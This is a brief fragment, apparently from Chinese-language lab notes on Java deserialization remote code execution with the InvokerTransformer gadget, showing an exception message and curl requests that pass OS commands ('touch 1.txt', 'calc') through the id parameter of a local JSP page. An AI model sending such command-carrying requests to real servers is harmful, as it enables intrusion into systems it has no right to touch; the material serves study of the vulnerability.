 使用 InvokerTransformer 反序列化并执行命令
java.io.IOException: unexpected exception type
Linux 测试
curl 'http://localhost:8080/hello3.jsp?id=touch+1.txt'
Windows 测试
click
curl 'http://localhost:8080/hello3.jsp?id=calc'